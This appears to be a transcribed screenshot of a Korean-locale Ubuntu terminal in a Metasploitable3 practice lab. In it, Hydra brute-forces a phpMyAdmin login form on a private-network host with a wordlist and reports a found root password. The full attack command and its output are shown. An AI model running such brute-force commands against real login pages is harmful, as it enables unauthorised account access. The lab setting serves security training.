 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 7일 20 : 25
EN
ubuntu@ubuntu-virtual-machine: ~/바탕화면/sub71/metasploitable3/t1
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/metasploitable3/t1$ ls
wordlist.txt
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/metasploitable3/t1$ hydra -L ./wordlist.txt -P ./wordlist.txt 192.168.0.91 http-post-form "/phpmyadmin/index.php:pma_username=^USER^&pma_password=^PASS^:#"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-07 20:18:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4225 login tries (l:65/p:65), ~265 tries per task
[DATA] attacking http-post-form://192.168.0.91:80/phpmyadmin/index.php:pma_username=^USER^&pma_password=^PASS^:#
[STATUS] 1732.00 tries/min, 1732 tries in 00:01h, 2493 to do in 00:02h, 16 active
[STATUS] 1772.00 tries/min, 3544 tries in 00:02h, 681 to do in 00:01h, 16 active
[80][http-post-form] host: 192.168.0.91   login: root   password: sploitme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-07 20:21:06
ubuntu@ubuntu-virtual-machine:~/바탕화면/sub71/metasploitable3/t1$